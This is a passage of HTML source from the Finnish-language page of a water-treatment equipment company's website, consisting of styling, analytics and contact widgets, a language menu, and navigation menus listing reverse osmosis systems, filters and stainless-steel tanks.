                -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.4), 0 4px 8px 0 rgba(0, 0, 0, 0.2);
                box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.4), 0 4px 8px 0 rgba(0, 0, 0, 0.2);
                text-decoration: none;
                z-index: 2;
                font-size: 16px;
                line-height: 18px;
            }

            .sitewidget-bd {
                position: fixed;
                z-index: 99;
                left: auto;
                right: 20px;
                margin-right: 20px;
                top: 50%;
                -webkit-transform: translateY(-50%);
                -ms-transform: translateY(-50%);
                transform: translateY(-50%);
            }

            .sitewidget-bd a {
                color: #fff;
            }

            .onlineservice-fixed-blocks-list {
                border-top-left-radius: 30px;
                border-top-right-radius: 30px;
                background: rgba(0, 0, 0, 0.3);
                border-bottom-left-radius: 30px;
                border-bottom-right-radius: 30px;
                list-style: none;
                padding: 0;
            }

            .onlineService_t_icon {
                text-align: center;
                color: #fff;
                line-height: 50px;
            }

            .onlineService_t_icon .ico_f {
                font-size: 24px;
            }

            .onlineservice-fixed-blocks-items {
                position: relative;
            }

            .onlineservice-fixed-blocks-items img {
                max-width: 150px;
            }

            .onlineservice-fixed-blocks-items::before {
                content: '';
                /*background-color:
    
    
    
    

            
                   ;*/
                border-top-right-radius: 25px;
                border-bottom-right-radius: 25px;
                position: absolute;
                top: 0;
                width: 100%;
                height: 100%;
                left: 0;
                opacity: 0;
            }

            .onlineservice-fixed-blocks-items:last-child::before {
                display: none;
            }

            .onlineservice-fixed-blocks-items:hover::before {
                opacity: 1;
            }

            .onlineservice-fixed-blocks-items .onlineservice-fixed-blocks-tips {
                position: absolute;
                top: 0;
                right: 100%;
                padding: 0;
                list-style: none;
                -webkit-transition: all ease .3s;
                -o-transition: all ease .3s;
                transition: all ease .3s;
                -webkit-transform: scaleX(0);
                -ms-transform: scaleX(0);
                transform: scaleX(0);
                -webkit-transform-origin: right;
                -ms-transform-origin: right;
                transform-origin: right;
            }

            .onlineservice-fixed-blocks-items:hover .onlineservice-fixed-blocks-tips {
                -webkit-transform: scaleX(1);
                -ms-transform: scaleX(1);
                transform: scaleX(1);
            }

            .onlineservice-fixed-blocks-items .onlineservice-fixed-blocks-tips li {
                line-height: 50px;
                padding: 0 20px;
                border-top-left-radius: 25px;
                white-space: nowrap;
                border-bottom-left-radius: 25px;
                /*
    
    
    
    

            
                   */
                background-color: var(--main-theme-color);
            }

            .onlineservice-fixed-blocks-items .onlineservice-fixed-blocks-tips li a {
                color: #fff;
            }

            .ico_all {
                width: 50px;
                height: 50px;
                padding: 0;
                border: 0;
                border-radius: 0;
                position: static;
            }

            .onlineService_t_icon .bgicon {
                position: relative;
                z-index: 1;
            }

            .main_alignCenter {
                align-items: center;
            }

            .main_alignStart {
                align-items: flex-start;
            }

            .main_alignCenter a {
                transition: all .3s;
            }

            .clamp:hover {
                color: #5a9430 !important;
            }

            .clamp:hover:after {
                width: 100%;
            }

            .clamp::after {
                content: '';
                position: absolute;
                bottom: 0;
                left: 0;
                -webkit-transition: all 0.3s;
                -o-transition: all 0.3s;
                transition: all 0.3s;
                width: 0;
                height: 3px;
                display: block;
                background-color: var(--main-theme-color);
            }

            .sticky-header {
                position: fixed !important;
                top: 0;
                left: 0;
            }

            .sticky-enabled .inside_site_logo {
                display: none;
            }

            .sticky-enabled.inside_pages_site .index_site_logo {
                display: none;
            }

            .sticky-enabled.inside_pages_site .inside_site_logo {
                display: block;
            }

            footer .footer-form-box form .textarea-control {
                height: 74px;
            }

            @media (max-width: 1199px) {
                footer .footer-form-box .flex_form {
                    flex-wrap: wrap;
                    justify-content: center;
                }

                footer .footer-form-box form .form-control {
                    padding: 15px;
                }

                footer .footer-form-box form .textarea-control {
                    height: 56px;
                }
            }

            @media (max-width: 991px) {
                footer .footer-form-box form .form-control {
                    padding: 10px;
                }

                footer .footer-form-box form .textarea-control {
                    height: 42px;
                }
            }
        </style>
        <!-- Google tag (gtag.js) -->
        <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-2JD29JM0KP"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'G-2JD29JM0KP');
        </script>
    </head>
    <body><div class="sitewidget-bd">
        <ul class="onlineservice-fixed-blocks-list">

            <li class="onlineservice-fixed-blocks-items">
                <a class="onlineService_t_icon bglist" rel="nofollow" href="#QuickInquiryModal" data-fancybox="">
                    <div class="bgicon">
                        <div class="ico_f ico_all">
                            <i class="fa fa-envelope" aria-hidden="true"></i>
                        </div>
                    </div>
                </a>
                            </li>
            <li class="onlineservice-fixed-blocks-items">
                <a class="onlineService_t_icon onlineService_whatsApp bglist" rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?phone=8618520151000">
                    <div class="bgicon">
                        <div class="ico_f ico_all">
                            <svg t="1702360273647" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="3431" width="26" height="26">
                                <path d="M713.5 599.9c-10.9-5.6-65.2-32.2-75.3-35.8-10.1-3.8-17.5-5.6-24.8 5.6-7.4 11.1-28.4 35.8-35 43.3-6.4 7.4-12.9 8.3-23.8 2.8-64.8-32.4-107.3-57.8-150-131.1-11.3-19.5 11.3-18.1 32.4-60.2 3.6-7.4 1.8-13.7-1-19.3-2.8-5.6-24.8-59.8-34-81.9-8.9-21.5-18.1-18.5-24.8-18.9-6.4-0.4-13.7-0.4-21.1-0.4-7.4 0-19.3 2.8-29.4 13.7-10.1 11.1-38.6 37.8-38.6 92s39.5 106.7 44.9 114.1c5.6 7.4 77.7 118.6 188.4 166.5 70 30.2 97.4 32.8 132.4 27.6 21.3-3.2 65.2-26.6 74.3-52.5 9.1-25.8 9.1-47.9 6.4-52.5-2.7-4.9-10.1-7.7-21-13z" p-id="3432" fill="#ffffff"></path>
                                <path d="M925.2 338.4c-22.6-53.7-55-101.9-96.3-143.3-41.3-41.3-89.5-73.8-143.3-96.3C630.6 75.7 572.2 64 512 64h-2c-60.6 0.3-119.3 12.3-174.5 35.9-53.3 22.8-101.1 55.2-142 96.5-40.9 41.3-73 89.3-95.2 142.8-23 55.4-34.6 114.3-34.3 174.9 0.3 69.4 16.9 138.3 48 199.9v152c0 25.4 20.6 46 46 46h152.1c61.6 31.1 130.5 47.7 199.9 48h2.1c59.9 0 118-11.6 172.7-34.3 53.5-22.3 101.6-54.3 142.8-95.2 41.3-40.9 73.8-88.7 96.5-142 23.6-55.2 35.6-113.9 35.9-174.5 0.3-60.9-11.5-120-34.8-175.6z m-151.1 438C704 845.8 611 884 512 884h-1.7c-60.3-0.3-120.2-15.3-173.1-43.5l-8.4-4.5H188V695.2l-4.5-8.4C155.3 633.9 140.3 574 140 513.7c-0.4-99.7 37.7-193.3 107.6-263.8 69.8-70.5 163.1-109.5 262.8-109.9h1.7c50 0 98.5 9.7 144.2 28.9 44.6 18.7 84.6 45.6 119 80 34.3 34.3 61.3 74.4 80 119 19.4 46.2 29.1 95.2 28.9 145.8-0.6 99.6-39.7 192.9-110.1 262.7z" p-id="3433" fill="#ffffff"></path>
                            </svg>
                        </div>
                    </div>
                </a>
                <ul class="onlineservice-fixed-blocks-tips" data-wt="96px">
                    <li>
                        <a class="onlineService_whatsApp for_whatsApp" rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?phone=8618520151000">Whatsapp:8618520151000</a>
                    </li>
                </ul>
            </li>

            <li class="onlineservice-fixed-blocks-items">
                <a class="onlineService_t_icon bglist" rel="nofollow" target="_blank" href="https://www.facebook.com/zora.jiang.79">
                    <div class="bgicon">
                        <div class="ico_f ico_all">
                            <i class="fa fa-facebook" aria-hidden="true"></i>
                        </div>
                    </div>
                </a>
                            </li>

            <li class="onlineservice-fixed-blocks-items">
                <a class="onlineService_t_icon bglist" rel="nofollow" target="_blank" href="https://www.linkedin.com/in/zora-jiang-b419a420b/">
                    <div class="bgicon">
                        <div class="ico_f ico_all">
                            <i class="fa fa-linkedin" aria-hidden="true"></i>
                        </div>
                    </div>
                </a>
                            </li>

            <li class="onlineservice-fixed-blocks-items">
                <a class="onlineService_t_icon bglist" rel="nofollow" target="_blank" href="https://twitter.com/ShaunLean3">
                    <div class="bgicon">
                        <div class="ico_f ico_all">
                            <i class="fa fa-twitter" aria-hidden="true"></i>
                        </div>
                    </div>
                </a>
                            </li>

            <li class="onlineservice-fixed-blocks-items">
                <a class="onlineService_t_icon bglist" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCrZvtAxTggHk2f49WTBTlPw">
                    <div class="bgicon">
                        <div class="ico_f ico_all">
                            <i class="fa fa-youtube" aria-hidden="true"></i>
                        </div>
                    </div>
                </a>
                            </li>

            <li class="onlineservice-fixed-blocks-items onlineservice-fixed-goTop" onclick="$.fn.fullpage.moveTo(1);return false;" style="display: list-item;">
                <a class="onlineService_t_icon" rel="nofollow" href="javascript:;">
                    <div class="bgicon">
                        <div class="ico_f ico_all " style="background: transparent !important;">
                            <i class="fa fa-step-forward totop" data-target=".header_top" aria-hidden="true" style="transform: rotate(-90deg);"></i>
                        </div>
                    </div>
                </a>
            </li>

        </ul>
    </div>

    <header>
        <nav class="site_top_nav">
            <div class="main_backColor site_header_top index_pages_site">
                <div class="container">
                    <div class="">
                        <div class="nav_contact main_alignCenter">
                            <div class="nav_contact_left">
                                <ul class="main_flex">
                                    <li><i class="fa fa-phone" aria-hidden="true" style="color: #fff;font-size: 16px;padding: 0 6px;"></i><a href="tel:+86-0769-22763199">Puhelin: +86-0769-22763199</a>
                                    </li>
                                    <li><i class="fa fa-envelope" aria-hidden="true" style="color: #fff;font-size: 16px;padding: 0 6px;"></i><a href="/cdn-cgi/l/email-protection#50232431223b10232431223b7d27312435227e333f3d">Sähköposti:<span class="__cf_email__" data-cfemail="81f2f5e0f3eac1f2f5e0f3eaacf6e0f5e4f3afe2eeec">[email protected]</span></a>
                                    </li>
                                </ul>
                            </div>
                            <div class="nav_contact_rigth main_alignCenter">
                                <div class="nav_search">
                                    <!-- Button trigger modal -->
                                    <button type="button" class="btn btn-primary btn-lg" data-toggle="modal" data-target="#myModal" style="border:none;">
                                        <i class="fa fa-search" data-flag="false"></i>
                                    </button>


                                </div>
                                <div class="nav_lang">
                                    <div class="dropdown notranslate">
                                        <button id="dLabel" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                            <i id="lang_icon" class="fa fa-language"></i>
                                            <span id="lang_text">Kieli</span>
                                            <span class="caret"></span>
                                        </button>
                                        <ul class="dropdown-menu lang_menu" aria-labelledby="dLabel">

                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="//www.stark-water.com">
                                                    <span class="flag-icon flag-icon-gb">
                                                    </span>Englanti</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://es.stark-water.com">
                                                    <span class="flag-icon flag-icon-es">
                                                    </span>Español</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://fr.stark-water.com">
                                                    <span class="flag-icon flag-icon-fr">
                                                    </span>Français</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://de.stark-water.com">
                                                    <span class="flag-icon flag-icon-de">
                                                    </span>Deutsch</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://pt.stark-water.com">
                                                    <span class="flag-icon flag-icon-pt">
                                                    </span>Português</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://ru.stark-water.com">
                                                    <span class="flag-icon flag-icon-ru">
                                                    </span>Pусский</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://nl.stark-water.com">
                                                    <span class="flag-icon flag-icon-nl">
                                                    </span>Nederlands</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://ca.stark-water.com">
                                                    <span class="flag-icon flag-icon-ad">
                                                    </span>Català</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://cs.stark-water.com">
                                                    <span class="flag-icon flag-icon-cz">
                                                    </span>čeština</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://hr.stark-water.com">
                                                    <span class="flag-icon flag-icon-hr">
                                                    </span>Hrvatski</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://lv.stark-water.com">
                                                    <span class="flag-icon flag-icon-lv">
                                                    </span>Latvijā</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://lt.stark-water.com">
                                                    <span class="flag-icon flag-icon-lt">
                                                    </span>Lietuvos</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://ar.stark-water.com">
                                                    <span class="flag-icon flag-icon-sa">
                                                    </span>اللغة العربية</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://ja.stark-water.com">
                                                    <span class="flag-icon flag-icon-jp">
                                                    </span>日本語</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://ko.stark-water.com">
                                                    <span class="flag-icon flag-icon-kr">
                                                    </span>한국어</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://it.stark-water.com">
                                                    <span class="flag-icon flag-icon-it">
                                                    </span>Italiano</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://ms.stark-water.com">
                                                    <span class="flag-icon flag-icon-my">
                                                    </span>Melayu</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://th.stark-water.com">
                                                    <span class="flag-icon flag-icon-th">
                                                    </span>ภาษาไทย</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://ro.stark-water.com">
                                                    <span class="flag-icon flag-icon-ro">
                                                    </span>Română</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://mt.stark-water.com">
                                                    <span class="flag-icon flag-icon-mt">
                                                    </span>Malti</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://no.stark-water.com">
                                                    <span class="flag-icon flag-icon-no">
                                                    </span>Norsk</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://sv.stark-water.com">
                                                    <span class="flag-icon flag-icon-se">
                                                    </span>Svenska</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://sk.stark-water.com">
                                                    <span class="flag-icon flag-icon-sk">
                                                    </span>slovenský</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://sl.stark-water.com">
                                                    <span class="flag-icon flag-icon-si">
                                                    </span>Slovenščina</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://">
                                                    <span class="flag-icon flag-icon-hk">
                                                    </span>繁體中文</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://tr.stark-water.com">
                                                    <span class="flag-icon flag-icon-tr">
                                                    </span>Türk</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://hi.stark-water.com">
                                                    <span class="flag-icon flag-icon-in">
                                                    </span>हिंदी</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://vi.stark-water.com">
                                                    <span class="flag-icon flag-icon-vn">
                                                    </span>Tiếng Việt</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://et.stark-water.com">
                                                    <span class="flag-icon flag-icon-ee">
                                                    </span>Eesti</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://sw.stark-water.com">
                                                    <span class="flag-icon flag-icon-tz">
                                                    </span>Swahili</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://ur.stark-water.com">
                                                    <span class="flag-icon flag-icon-pk">
                                                    </span>اردو</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://uk.stark-water.com">
                                                    <span class="flag-icon flag-icon-ua">
                                                    </span>Український</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://iw.stark-water.com">
                                                    <span class="flag-icon flag-icon-il">
                                                    </span>עִברִית</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://el.stark-water.com">
                                                    <span class="flag-icon flag-icon-gr">
                                                    </span>ελληνικά</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://hu.stark-water.com">
                                                    <span class="flag-icon flag-icon-hu">
                                                    </span>Magyar</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://bg.stark-water.com">
                                                    <span class="flag-icon flag-icon-bg">
                                                    </span>български</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://af.stark-water.com">
                                                    <span class="flag-icon flag-icon-za">
                                                    </span>Afrikaans</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://bs.stark-water.com">
                                                    <span class="flag-icon flag-icon-ba">
                                                    </span>Bosanski</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://fa.stark-water.com">
                                                    <span class="flag-icon flag-icon-ir">
                                                    </span>فارسی</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://da.stark-water.com">
                                                    <span class="flag-icon flag-icon-dk">
                                                    </span>Danske</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://fi.stark-water.com">
                                                    <span class="flag-icon flag-icon-fi">
                                                    </span>Suomi</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://id.stark-water.com">
                                                    <span class="flag-icon flag-icon-id">
                                                    </span>bahasa Indonesia</a>
                                                </li>
                                                                                            <li>
                                                    <a class="dropdown-item1 notranslate noproxy" href="https://pl.stark-water.com">
                                                    <span class="flag-icon flag-icon-pl">
                                                    </span>Polskie</a>
                                                </li>
                                                                                        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
                                                /*删除繁体中文*/
                                                $('.flag-icon.flag-icon-hk').parent().parent().remove();
                                            </script>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="main_bgwhite sticky-enabled inside_pages_site">
                <div class="container">
                    <div class="">
                        <div class="nav_bar main_alignCenter">
                            <div class="nav_logo">
                                <figure class="">
                                    <a href="/">
                                        <img class="index_site_logo" src="//qiniu.digood-assets-fallback.work/730/image_1710497941_100.jpg?imageView2/1/format/webp/q/70" alt="logo" width="193" height="60">
                                        <img class="inside_site_logo" src="//qiniu.digood-assets-fallback.work/730/image_1710497951_100.jpg?imageView2/1/format/webp/q/70" alt="logo" width="193" height="60">
                                    </a>
                                </figure>
                            </div>


                            <div class="main_flexCenter">
                                <ul class="main_flex nav_link">
                                    <!-- <li class="currentLoc"><a href="/">home</a></li> -->
                                    <li><a href="/">koti</a></li>

                                    
                                                                            
                                                                                                                                                                    <li>
                                                                                                    <a href="/page/about-us.html">Tietoja meistä</a>
                                                                                                                                            </li>
                                                                                                                                                                                                        <li class="nav_more">
                                                <a href="/products/all.html">Tuotteet ja ratkaisut<i style="margin-left: 2px;font-size: 18px;display: inline-block;vertical-align: middle;" class="fa fa-caret-down" aria-hidden="true"></i>
                                                </a>
                                                                                                    <ul class="main_flex">
                                                                                                                    
                                                            <li class="main_alignStart">
                                                                <div class="products-menu">
                                                                    <img src="//qiniu.digood-assets-fallback.work/730/image_1711355780_%E5%A4%A7%E8%AE%BE%E5%A4%87%E5%AE%A3%E4%BC%A0%E5%9B%BE.png?imageView2/1/format/webp/q/70" alt="Water Treatment Plant" style="width:40%;margin-left:10%;border:0;">
                                                                    <a class="clamp" style="padding:2px 15px;font-weight:bold;" href="/products/water-treatment-plant.html">Vedenkäsittelylaitos</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="https://fi.stark-water.com/products/Reverse-osmosis-system.html">Käänteisosmoosijärjestelmä</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/ultrafiltration-equipment-33.html">Ultrasuodatuslaitteet</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/household-water-purifier.html">Kotitalouksien vedenpuhdistin</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/container-reverse-osmosis-system.html">Säiliön käänteisosmoosijärjestelmä</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/edi-system.html">EDI-järjestelmä</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/brackish-ro-water-system.html">Murtovesijärjestelmä</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/water-reuse-plant.html">Veden uudelleenkäyttölaitos</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/seawater-desalination-system.html">Meriveden suolanpoistojärjestelmä</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/sewage-treatment-equipment.html">Jätevedenkäsittelylaitteet</a>
                                                                                                                                    </div>
                                                            </li>
                                                                                                                    
                                                            <li class="main_alignStart">
                                                                <div class="products-menu">
                                                                    <img src="//qiniu.digood-assets-fallback.work/730/image_1636960538_Stainless-Steel-304-Pure-Water-Tank-Portable-Storage-Water-Tank.jpg?imageView2/1/format/webp/q/70" alt="Stainless Steel Products" style="width:40%;margin-left:10%;border:0;">
                                                                    <a class="clamp" style="padding:2px 15px;font-weight:bold;" href="/products/Stainless-Steel-Water-Tank.html">Ruostumattomasta teräksestä valmistetut tuotteet</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/sterile-water-tank.html">Steriili vesisäiliö</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/mechanical-filter.html">Mekaaninen suodatin</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="https://fi.stark-water.com/products/bag-filter.html">Pussin suodatin</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/mixing-tank.html">Sekoitussäiliö</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/cartridge-filter-housing.html">Patruunan suodatinkotelo</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/separation-equipment.html">Ruostumattomasta teräksestä valmistetut erotuslaitteet</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="https://fi.stark-water.com/products/stainless-steel-fittings.html">Ruostumattomasta teräksestä valmistetut liittimet</a>
                                                                                                                                    </div>
                                                            </li>
                                                                                                                    
                                                            <li class="main_alignStart">
                                                                <div class="products-menu">
                                                                    <img src="//qiniu.digood-assets-fallback.work/730/image_1647936032_ro-membrane1.jpg?imageView2/1/format/webp/q/70" alt="Water Treatment Accessories" style="width:40%;margin-left:10%;border:0;">
                                                                    <a class="clamp" style="padding:2px 15px;font-weight:bold;" href="/products/ro-membrane.html">Vedenkäsittelyn tarvikkeet</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="https://fi.stark-water.com/products/membrane.html">Kalvo</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/water-softener-31.html">Vedenpehmennin</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/membrane-housing-41.html">Kalvon kotelo</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/frp-filter-tank.html">FRP-suodatinsäiliö</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/carbon-steel-multimedia-filter-tank.html">Hiiliteräksinen multimediasuodatinsäiliö</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="https://fi.stark-water.com/products/Sterilizer.html">Sterilisaattori</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="/products/customized-water-pump.html">Pumppu</a>
                                                                                                                                            <a class="clamp" style="padding:2px 15px;" href="https://fi.stark-water.com/products/quartz-sand-activated-carbon-resin.html">Kulutus</a>
                                                                                                                                    </div>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                                                                                        <li>
                                                                                                    <a href="/page/services.html">Palvelut</a>
                                                                                                                                            </li>
                                                                                                                                                                                                        <li>
                                                                                                    <a href="/cases/all.html">Tapaus</a>
                                                                                                                                            </li>
                                                                                                                                                                                                        <li>
                                                                                                    <a href="/page/faq.html">UKK</a>
                                                                                                                                            </li>
                                                                                                                                                                                                        <li>
                                                                                                    <a href="/articles/all.html">Blogi<i class="fa fa-caret-down" aria-hidden="true"></i></a>
                                                                                                                                                    <ul>
                                                                                                
                                                                                                                                                                    <li>
                                                                                                    <a href="/articles/what-is-a-water-treatment-plant.html">COVNA STARK -yhtiön toiminta</a>
                                                                                                                                            </li>
                                                                                                                                                                                                        <li>
                                                                                                    <a href="/articles/water-treatment-industry-information.html">Vedenkäsittelyalan tiedot</a>
                                                                                                                                            </li>
                                                                                                                                                                    </ul>
                                                                                            </li>
                                                                                                                                                                                                        <li>
                                                                                                    <a href="/page/contact-us.html">Ota yhteyttä</a>
                                                                                                                                            </li>
                                                                                                                                                </ul>
                                <div class="bars">
                                    <i class="fa fa-bars" aria-hidden="true"></i>
                                </div>
                            </div>

                            <div class="nav_jump">
                                <a href="/page/contact-us.html" class="btn btn-primary hover_style ">Pyydä tarjous</a>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </nav>
        <!-- Modal -->
        <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
                        <h3 class="modal-title" id="myModalLabel">Etsiä</h3>
                    </div>
                    <div class="modal-body">
                        <form action="/search/products" method="GET" class="flex">
                            <input type="text" name="keyword" placeholder="Etsiä..." required="">
                            <button type="submit"><i class="fa fa-search"></i></button>
                        </form>
                    </div>
                    <div class="modal-footer">
                        <!-- <button type="button" class="btn btn-default"
                            data-dismiss="modal">Close</button>
                        <button type="button" class="btn btn-primary">Save changes</button> -->
                    </div>
                </div>
            </div>
        </div>


        <div class="m-shadow"></div>
        <nav class="mobile-nav">
            <div class="company-logo">
                <a href="/"><img width="193" height="60" src="//qiniu.digood-assets-fallback.work/730/image_1710497941_100.jpg?imageView2/1/format/webp/q/70" alt="How to choose the right Household Water Purifier?"></a>
            </div>
            <ul class="mobile-nav-list">
                <li>
                    <a href="/">koti</a>
                </li>

                                    
                                                            <li>
                        <a href="/page/about-us.html">Tietoja meistä</a>
                                            </li>
                                                        <li>
                        <a href="/products/all.html">Tuotteet ja ratkaisut</a>
                                                    <i data-flag="false" class="fa fa-angle-down dropdownx"></i>
                            <ul>
                                                    
                                                            <li>
                        <a href="/products/water-treatment-plant.html">Vedenkäsittelylaitos</a>
                                                    <i data-flag="false" class="fa fa-angle-down dropdownx"></i>
                            <ul>
                                                    
                                                            <li>
                        <a href="https://fi.stark-water.com/products/Reverse-osmosis-system.html">Käänteisosmoosijärjestelmä</a>
                                                    <i data-flag="false" class="fa fa-angle-down dropdownx"></i>
                            <ul>
                                                    
                                                            <li>
                        <a href="https://fi.stark-water.com/products/two-stage-ro-system-71.html">Kaksivaiheinen ro-järjestelmä</a>
                                            </li>
                                                        <li>
                        <a href="https://fi.stark-water.com/products/one-stage-ro-system-70.html">Yksivaiheinen ro-järjestelmä</a>
                                            </li>
                                                            </ul>
                                            </li>
                                                        <li>
                        <a href="/products/ultrafiltration-equipment-33.html">Ultrasuodatuslaitteet</a>
                                            </li>
                                                        <li class="currentLoc">
                        <a href="/products/household-water-purifier.html">Kotitalouksien vedenpuhdistin</a>
                                            </li>
                                                        <li>
                        <a href="/products/container-reverse-osmosis-system.html">Säiliön käänteisosmoosijärjestelmä</a>
                                            </li>
                                                        <li>
                        <a href="/products/edi-system.html">EDI-järjestelmä</a>
                                            </li>
                                                        <li>
                        <a href="/products/brackish-ro-water-system.html">Murtovesijärjestelmä</a>
                                            </li>
                                                        <li>
                        <a href="/products/water-reuse-plant.html">Veden uudelleenkäyttölaitos</a>
                                            </li>
                                                        <li>
                        <a href="/products/seawater-desalination-system.html">Meriveden suolanpoistojärjestelmä</a>
                                            </li>
                                                        <li>
                        <a href="/products/sewage-treatment-equipment.html">Jätevedenkäsittelylaitteet</a>
                                            </li>
                                                            </ul>
                                            </li>
                                                        <li>
                        <a href="/products/Stainless-Steel-Water-Tank.html">Ruostumattomasta teräksestä valmistetut tuotteet</a>
                                                    <i data-flag="false" class="fa fa-angle-down dropdownx"></i>
                            <ul>
                                                    
                                                            <li>
                        <a href="/products/sterile-water-tank.html">Steriili vesisäiliö</a>
                                            </li>
                                                        <li>
                        <a href="/products/mechanical-filter.html">Mekaaninen suodatin</a>
                                            </li>
                                                        <li>
                        <a href="https://fi.stark-water.com/products/bag-filter.html">Pussin suodatin</a>
                                            </li>
                                                        <li>
                        <a href="/products/mixing-tank.html">Sekoitussäiliö</a>
                                            </li>
                                                        <li>
